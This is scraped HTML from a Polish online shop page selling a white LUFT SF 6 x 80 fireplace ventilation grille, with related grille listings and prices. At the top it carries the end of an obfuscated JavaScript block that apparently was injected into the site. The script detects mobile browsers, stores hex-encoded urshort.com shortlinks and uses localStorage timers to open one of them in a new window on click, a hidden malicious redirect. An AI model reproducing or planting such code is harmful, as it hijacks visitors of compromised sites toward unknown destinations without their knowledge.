_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5203');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('5203');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>kratka wentylacyjna do kominka LUFT SF 6 x 80 biały</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kratka LUFT/6/80/B/SF</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>136.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="5203" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-100-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%201000%20luft%20biała-80x80.png" alt="kratka wentylacyjna do kominka luft 6 x 100 biały" title="kratka wentylacyjna do kominka luft 6 x 100 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-100-biały">kratka wentylacyjna do kominka luft 6 x 100 biały</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 100 cm biała

kratka kominkowa malowana proszkowo

&nbsp..</p>
                                          <p class="price">                 157.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('418', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('418');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('418');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-80-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%20800%20luft%20biała-80x80.png" alt="kratka wentylacyjna do kominka luft 6 x 80 biały" title="kratka wentylacyjna do kominka luft 6 x 80 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-80-biały">kratka wentylacyjna do kominka luft 6 x 80 biały</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 80 cm biała

kratka kominkowa malowana proszkowo

&nbsp;..</p>
                                          <p class="price">                 136.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('419', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('419');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('419');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-60-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%20600%20luft%20biała-80x80.png" alt="kratka wentylacyjna do kominka luft 6 x 60 biały" title="kratka wentylacyjna do kominka luft 6 x 60 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-60-biały">kratka wentylacyjna do kominka luft 6 x 60 biały</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 60 cm biała

kratka kominkowa malowana proszkowo

&nbsp;..</p>
                                          <p class="price">                 119.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('420', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('420');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('420');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-40-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2060%20x%20400%20luft%20biała-80x80.png" alt="kratka wentylacyjna do kominka luft 6 x 40 biały" title="kratka wentylacyjna do kominka luft 6 x 40 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-40-biały">kratka wentylacyjna do kominka luft 6 x 40 biały</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 40 cm biała

kratka kominkowa malowana proszkowo

&nbsp;..</p>
                                          <p class="price">                 105.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('421', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('421');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('421');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-100-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2090%20x%201000%20luft%20biały-80x80.PNG" alt="kratka wentylacyjna do kominka luft 9 x 100 biały" title="kratka wentylacyjna do kominka luft 9 x 100 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-100-biały">kratka wentylacyjna do kominka luft 9 x 100 biały</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 100 cm biała

kratka kominkowa malowana proszkowo

&nbsp..</p>
                                          <p class="price">                 190.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('730', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('730');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('730');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-40-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2090%20x%20400%20luft%20biały-80x80.png" alt="kratka wentylacyjna do kominka luft 9 x 40 biały" title="kratka wentylacyjna do kominka luft 9 x 40 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-40-biały">kratka wentylacyjna do kominka luft 9 x 40 biały</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 40 cm biała

kratka kominkowa malowana proszkowo

&nbsp;..</p>
                                          <p class="price">                 142.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('731', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('731');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('731');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-60-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2090%20x%20600%20luft%20biały-80x80.png" alt="kratka wentylacyjna do kominka luft 9 x 60 biały" title="kratka wentylacyjna do kominka luft 9 x 60 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-60-biały">kratka wentylacyjna do kominka luft 9 x 60 biały</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 60 cm biała

kratka kominkowa malowana proszkowo

&nbsp;..</p>
                                          <p class="price">                 155.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('732', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('732');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('732');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-80-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2090%20x%20800%20luft%20biały-80x80.PNG" alt="kratka wentylacyjna do kominka luft 9 x 80 biały" title="kratka wentylacyjna do kominka luft 9 x 80 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-80-biały">kratka wentylacyjna do kominka luft 9 x 80 biały</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 80 cm biała

kratka kominkowa malowana proszkowo

&nbsp;..</p>
                                          <p class="price">                 169.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('733', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('733');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('733');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-20-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-60x200-luft-biały-1-80x80.jpg" alt="kratka wentylacyjna do kominka luft 6 x 20 biały" title="kratka wentylacyjna do kominka luft 6 x 20 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-6-20-biały">kratka wentylacyjna do kominka luft 6 x 20 biały</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 20 cm biały

kratka kominkowa malowana proszkowo

&nbsp;..</p>
                                          <p class="price">                 88.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4757', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4757');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4757');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-20-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-90x200-luft-biały-1-80x80.jpg" alt="kratka wentylacyjna do kominka luft 9 x 20 biały" title="kratka wentylacyjna do kominka luft 9 x 20 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-9-20-biały">kratka wentylacyjna do kominka luft 9 x 20 biały</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 20 cm biały

kratka kominkowa malowana proszkowo

&nbsp;..</p>
                                          <p class="price">                 128.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4759', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4759');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4759');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-20-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-60x200-luft-biały-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 20 biały" title="kratka wentylacyjna do kominka LUFT SF 6 x 20 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-20-biały">kratka wentylacyjna do kominka LUFT SF 6 x 20 biały</a></h4>
              <p>kratka wentylacyjna do kominka luft 6 x 20 cm biały

kratka kominkowa malowana proszkowopole czynn..</p>
                                          <p class="price">                 88.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5200', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5200');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5200');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-40-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/biały/6-100-biały-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 40 biały" title="kratka wentylacyjna do kominka LUFT SF 6 x 40 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-40-biały">kratka wentylacyjna do kominka LUFT SF 6 x 40 biały</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 6 x 40 cm biała

kratka kominkowa malowana proszkowopole cz..</p>
                                          <p class="price">                 105.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5201', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5201');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5201');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-60-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/biały/6-60-biały-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 60 biały" title="kratka wentylacyjna do kominka LUFT SF 6 x 60 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-60-biały">kratka wentylacyjna do kominka LUFT SF 6 x 60 biały</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 6 x 60 cm biała

kratka kominkowa malowana proszkowopole cz..</p>
                                          <p class="price">                 119.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5202', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5202');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5202');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-100-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/biały/6-100-biały-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 6 x 100 biały" title="kratka wentylacyjna do kominka LUFT SF 6 x 100 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-6-100-biały">kratka wentylacyjna do kominka LUFT SF 6 x 100 biały</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 6 x 100 cm biała

kratka kominkowa malowana proszkowopole c..</p>
                                          <p class="price">                 157.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5204', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5204');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5204');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-20-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty/kratka-wentylacyjna-do-kominka-90x200-luft-biały-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 20 biały" title="kratka wentylacyjna do kominka LUFT SF 9 x 20 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-20-biały">kratka wentylacyjna do kominka LUFT SF 9 x 20 biały</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 9 x 20 cm biały

kratka kominkowa malowana proszkowopole cz..</p>
                                          <p class="price">                 128.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5210', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5210');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5210');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-40-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/biały/9-40-biały-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 40 biały" title="kratka wentylacyjna do kominka LUFT SF 9 x 40 biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-40-biały">kratka wentylacyjna do kominka LUFT SF 9 x 40 biały</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 9 x 40 cm biała

kratka kominkowa malowana proszkowopole cz..</p>
                                          <p class="price">                 142.00PLN
                                 </p>
               </div>
            <div class="button-group">
